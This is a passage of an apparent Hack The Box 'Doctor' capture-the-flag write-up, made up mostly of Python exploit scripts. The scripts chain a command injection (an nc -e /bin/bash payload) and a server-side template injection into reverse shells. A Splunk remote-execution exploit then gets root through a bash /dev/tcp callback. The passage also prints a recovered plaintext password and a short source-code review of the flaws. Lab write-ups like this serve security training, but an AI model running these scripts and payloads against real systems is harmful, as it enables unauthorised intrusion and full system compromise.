headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"title": "XSS", "content": "http://%s/$(nc.traditional$IFS-e$IFS'/bin/bash'$IFS'%s'$IFS'%s')" %(lhost,lhost,lport), "submit": "Post"}
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip appress', required=True)
parser.add_argument('-lp', '--localport', help='Local port', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport= args.localport
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Create a login
createLogin(rhost)
# Logging on the app
Login(rhost)
# Getting the reverse shell
revShellCmdInjection(rhost,lhost,lport)
if __name__ == '__main__':
main()
SSTI
Now we’ll explore it with Server Side Template Injection. It’s another vuln we got on this box, and it’s very useful to explain it also.
From PayloadALlTheThings we got
1
Template injection allows an attacker to include template code into an existing (or not) template. A template engine makes designing HTML pages easier by using static template files which at runtime replaces variables/placeholders with actual values in the HTML pages
You can also see the methodology here
I recommend you to read it.
We will try to execute it, make the template engine render our payload, if we get success, we identify what is the Template Engine, and get a payload for it.
So, we test the first payload
1
${7*7} and ${8*8}
Failed, so we get to the next payload
1
7*7 and 8*8
And on the /archive we see the 49
We get the injection point, now with the payload
1
7*'7'
we see if it’s vulnerable
And we see that it’s vulnerable!
It’s Jinja2 or Twig
We got this payload from PayloadAllTheThings which does not require que value from popen
We trigger it and gain a reverse shell
Now, let’s automate it. I’ll use the same script I used before
doctor_ssti_injection.py
Payload which I used on script, omitted because of the rendering page from the blog
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
#!/usr/bin/python3
# Date: 2021-09-03
# Exploit Author: 0x4rt3mis
# Hack The Box - Doctor
# Command Injection Vulnerability
import argparse
import requests
import sys
import socket, telnetlib
from threading import Thread
import threading
''' Setting up something important '''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setar o handler
def handler(lport,rhost):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %rhost)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# First we need to create a login on the application
def createLogin(rhost):
# First get the cookies
url = "http://%s:80/home" %rhost
r.get(url,proxies=proxies)
print("[+] Cookies GOT!! [+]")
# Now create a new user
url = "http://%s:80/register" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"username": "0x4rt3mis", "email": "0x4rt3mis@email.com", "password": "teste", "confirm_password": "teste", "submit": "Sign Up"}
r.post(url, headers=headers, data=data, proxies=proxies, cookies=r.cookies)
print("[+] User 0x4rt3mis@email.com created!!!!! [+]")
# After create the user, we need to login on the application
def Login(rhost):
# Now, let's log in the application
url = "http://doctors.htb:80/login?next=%2Fpost%2Fnew"
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"email": "0x4rt3mis@email.com", "password": "teste", "submit": "Login"}
login = r.post(url, headers=headers, data=data, cookies=r.cookies, proxies=proxies)
if "Doctor Secure Messaging" in login.text:
print("[+] User loged in! [+]")
else:
print("[+] User not loged in, see burp! [+]")
# Get the reverse shell with the command injection vulnerability
def revShellSSTIInjection(rhost,lhost,lport):
# Now let's trigger it
print("[+] Now, let's trigger it [+]")
payload = "+++++++ OMITED +++++++"
url = "http://%s:80/post/new" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"title": "%s" %payload, "content": "Reverse Shell", "submit": "Post"}
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
# Now trigger it
url = "http://%s:80/archive" %rhost
headers = {"Upgrade-Insecure-Requests": "1", "Cache-Control": "max-age=0"}
r.get(url, headers=headers, cookies=r.cookies, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip appress', required=True)
parser.add_argument('-lp', '--localport', help='Local port', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport= args.localport
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Create a login
createLogin(rhost)
# Logging on the app
Login(rhost)
# Getting the reverse shell
revShellSSTIInjection(rhost,lhost,lport)
if __name__ == '__main__':
main()
So, lets procced on this box
web -> shaun
We see that our user web, is part of the adm group. It can read log files, it is interesting
Looking for password in files, we find a password
1
grep -r password . 2>/dev/null
Seems that we have a password. It’s Guitar123
And we become shaun
1
2
su - shaun
Guitar123
You can reach it also with linpeas, that’s the same idea.
shaun -> root
Now, let’s get root on this box
Looking for these credentials, we can access the service running on port 8089
We log in the app and see more things to do
Searching on google we found this one
https://github.com/cnotin/SplunkWhisperer2
So, we try to ping our kali machine
1
python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.6 --username shaun --password Guitar123 --payload "ping -c 1 10.10.14.20"
And we can execute commands in it, so let’s get a reverse shell as root
1
python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.20 --username shaun --password Guitar123 --payload "bash -c 'bash -i >& /dev/tcp/10.10.14.20/443 0>&1'"
Got it.
Source Code
Now, we alredy have root on this box, let’s analyse the source code to understand how to reach and how to trigger these two vulnerabilities in a whitebox approach.
SSTI
The SSTI, is most time triggered with the function render_template, which is a dangerous function, if not sanitized correctly could become RCE, as we did on the box. With all said, let’s start looking for this function on the source code of the box
1
grep -lRi "import render_template"
We got two files on the source code which are using the import render_template, we should look both of them
Looking at the first one, we see where it’s being triggered.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
@main.route("/archive")
def feed():
posts = Post.query.order_by(Post.date_posted.asc())
tpl = '''
<?xml version="1.0" encoding="UTF-8" ?>
<rss version="2.0">
<channel>
<title>Archive</title>
'''
for post in posts:
if post.author==current_user:
tpl += "<item><title>"+post.title+"</title></item>\n"
tpl += '''
</channel>
'''
return render_template_string(tpl)
It’s rendering the post.title directly to the render_template function, without any sanitization.
If we look at home.html we see something interesting also
Because post.title is referenced and loaded as , the text sent is in just inserted here as part of the rendor, and therefore, it isn’t passed to rendor and not executed.
Command Injection
When we look at routes.py
We see that the PostForm() is being used to validate the submission
We give a closer look in it, where it’s defined
1
grep -lRi "PostForm("
And here we find it. It’s making a curl command in it. The reason I can’t have spaces in the url is that it won’t match on the regex.
For last exercise let’s automate the root shell on this box. Once we already know the shaun password
doctor_root.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
#!/usr/bin/python3
# Date: 2021-09-03
# Exploit Author: 0x4rt3mis
# Hack The Box - Doctor
# Splunk Root Reverse Shell
import argparse
import requests
import sys
import socket, telnetlib
from threading import Thread
import threading
import os.path
''' Setting up something important '''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setar o handler
def handler(lport,rhost):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %rhost)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# First, let's donwload the exploit
def downExploit():
# Let's test, to see if the payload already exists
if(os.path.isfile('PySplunkWhisperer2_remote.py')):
print("[+] PySplunkWhisperer2_remote.py Already Download, skipping the download part! [+]")
else:
print("[+] PySplunkWhisperer2_remote.py not found, let's download it! [+]")
os.system("wget -q https://raw.githubusercontent.com/cnotin/SplunkWhisperer2/master/PySplunkWhisperer2/PySplunkWhisperer2_remote.py")
print("[+] EXPLOIT DOWNLOADED, LET'S EXPLOIT!!!! [+]")
def getRoot(rhost,lhost,lport):
print("[+] Let's get R00T on this box! [+]")
os.system("python3 PySplunkWhisperer2_remote.py --host %s --lhost %s --username shaun --password Guitar123 --payload \"bash -c 'bash -i >& /dev/tcp/%s/%s 0>&1'\"" %(rhost,lhost,lhost,lport))
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip appress', required=True)
parser.add_argument('-lp', '--localport', help='Local port', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport= args.localport
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# See if the exploit already exists on the folder
downExploit()
# Get Root
getRoot(rhost,lhost,lport)
if __name__ == '__main__':
main()

